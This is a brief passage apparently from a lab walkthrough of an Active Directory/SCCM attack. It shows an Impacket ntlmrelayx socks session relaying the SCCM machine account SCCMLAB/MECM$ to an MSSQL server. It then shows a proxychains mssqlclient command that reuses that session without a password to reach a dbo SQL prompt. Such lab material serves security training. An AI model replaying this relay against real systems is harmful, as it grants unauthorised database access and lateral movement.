 socks
Protocol  Target         Username       AdminStatus  Port
--------  -------------  -------------  -----------  ----
MSSQL     192.168.33.12  SCCMLAB/MECM$  N/A          1433
ntlmrelayx> [2024-04-02 13:50:58] [*] MSSQL: Proxying client session for SCCMLAB/MECM$@192.168.33.12(1433)
[exegol-goad] /workspace # proxychains -q mssqlclient.py -windows-auth -no-pass 'SCCMLAB/MECM$'@192.168.33.12
Impacket v0.11.0 - Copyright 2023 Fortra
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(MSSQL): Line 1: Changed database context to 'master'.
[*] INFO(MSSQL): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (160 3232)
[!] Press help for extra shell commands
SQL (SCCMLAB\MECM$  dbo@master)>